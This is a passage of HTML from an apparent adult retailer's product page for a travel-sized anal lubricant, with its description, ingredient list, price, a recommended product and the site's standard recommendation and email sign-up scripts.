              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="2003466NO_SIZE"
            >
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay d-none" data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=2003466NO_SIZE&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              
                
	 

	
              

              <div class="ds-row ds-buttons__container ">
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg d-flex single-price">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="8.99">
        
        $ 8.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="2003466NO_SIZE"
                                >
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay d-none" data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Sit back and enjoy the ride… The Relaxing Anal Lube is a hybrid lube blended with water and silicone for long-lasting glide. This travel-sized tube has added relaxing ingredients, apply to yourself, your partner, or a toy to make anal play more enjoyable for increased pleasure with all the feels.
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Silicone & Water-based Hybrid Lubricant
          </li>
        
          <li class="feature-value">
            Containing Relaxing Ingredients for Anal Play
          </li>
        
          <li class="feature-value">
            Travel-sized 30ml tube
          </li>
        
          <li class="feature-value">
            Vegan Friendly
          </li>
        
          <li class="feature-value">
            Free from parabens
          </li>
        
          <li class="feature-value">
            Toy & Condom Compatible
          </li>
        
          <li class="feature-value">
            Free From Animal Testing
          </li>
        
          <li class="feature-value">
            Aqua (Water), Dimethicone, Propylene Glycol, Glycereth-26, Phenoxyethanol, Carbomer, Magnesium PCA, Sodium Hydroxide, Dipropylene Glycol, Acrylates/C10-30 Alkyl Acrylate Crosspolymer, Parfum (Fragrance), Ethylhexylglycerin, Arginine, Boswellia Serrata Gum, Ginkgo Biloba Leaf Extract, Glycyrrhiza Glabra (Licorice) Root Extract, Panax Ginseng Root Extract, Serenoa Serrulata Fruit Extract, Smilax Ornata Root Extract, Nelumbo Nucifera Flower Water, Nymphaea Coerulea Flower Water, Sodium Benzoate, Potassium Sorbate.
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        
          <!-- Recommendations slots-->
          <div class="recommendations-slots recommendations-slots-standard">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '200d92e35d9bd0f6d3078f995d';
var contextAUID = decodeHtml('2003466NO_SIZE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m-standard');
var slotConfigId = decodeHtml('2023/08/22 - 2023-08-18 10:56:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-200d92e35d9bd0f6d3078f995d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        

        
          <div class="recommendations-slots">
            
              <div class="product-recommendations__heading">
                <h2 class="product-recommendations__title">
                  <span>
                    Items To Match
                  </span>
                </h2>
              </div>

              <div class="swiper-container recommendations-swiper recommendations-swiper-items recommendations-swiper-items__null">
                <div class="swiper-wrapper">
                    
                      <div class='swiper-slide' data-thumb="0">
                        
                          


  <div class="product" data-pid="91263">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;91263&quot;,&quot;name&quot;:&quot;Black Silicone Anal Douche&quot;,&quot;price&quot;:23,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-essentials-anal&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Anal&quot;,&quot;dimension10&quot;:&quot;Cleaning&quot;,&quot;dimension11&quot;:&quot;&quot;}">
  <!-- dwMarker="product" dwContentID="c9b16dba617a78241fea4fa410" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-essentials/sex-essentials-anal/black-silicone-anal-douche/91263.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw79c4e7f6/images/1002522/siliconeanaldouche-black-nosize--1002522-detail5.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Black Silicone Anal Douche"
      title="Black Silicone Anal Douche"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw81ccd23d/images/1002522/siliconeanaldouche-black-nosize--1002522-detail4.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Black Silicone Anal Douche"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d91263%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Black Silicone Anal Douche"
        aria-label="Quick View for Black Silicone Anal Douche">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-essentials/sex-essentials-anal/black-silicone-anal-douche/91263.html">Black Silicone Anal Douche</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-essentials/sex-essentials-anal/black-silicone-anal-douche/91263.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="23.0">
        
        $ 23.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.6 out of 5 Customer Rating</span>
          <a class="link" href="/sex-essentials/sex-essentials-anal/black-silicone-anal-douche/91263.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.6 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="91263-ada-star-ratings-text">4.6 out of 5 star rating</span>
        
          <div aria-labelledby="91263-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="91263-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="91263-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="91263-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="91263-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            123 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d91263%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Black Silicone Anal Douche"
        aria-label="Quick View for Black Silicone Anal Douche">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                </div>

                <div class="swiper-button-next swiper-button-next-recommendation fa fa-caret-right"></div>
                <div class="swiper-button-prev swiper-button-prev-recommendation fa fa-caret-left"></div>

                <div class="swiper-scrollbar-rec"></div>
              </div>

              <div class="ds-swiper-button-next ds-swiper-button-next-recommendation"></div>
              <div class="ds-swiper-button-prev ds-swiper-button-prev-recommendation"></div>
            
          </div>
        
      </div>

        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="2003466NO_SIZE" data-yotpo-name="Relaxing Anal Lube 30ml"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa96c2b77/images/2003466/2003466_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('2003466NO_SIZE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="2003466NO_SIZE" data-yotpo-name="Relaxing Anal Lube 30ml"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa96c2b77/images/2003466/2003466_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769926083609/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769926083609/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 